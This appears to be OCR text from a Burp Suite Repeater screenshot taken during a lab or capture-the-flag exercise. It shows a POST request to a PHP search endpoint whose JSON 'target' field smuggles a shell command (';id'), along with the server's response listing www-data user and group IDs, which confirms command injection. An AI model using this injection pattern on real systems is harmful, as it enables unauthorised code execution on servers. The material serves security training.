 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn JSON Web Tokens
1 ×
Send Cancel
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php
HTTP/1.1
2 Host: 10.10.210.92
3 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
text/plain;charset=UTF-8
8 Content-Length: 20
9 Origin: http://10.10.210.92
10 Authorization: Basic
cmFzY2FsOnNub29w
11 Connection: close
12 Referer: http://10.10.210.92/
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"target":"\";id\n"
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Jun 2024 17:50:07
GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 61
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7
8 ["uid=33(www-data)","gid=33(www-da
ta)","groups=33(www-data)"]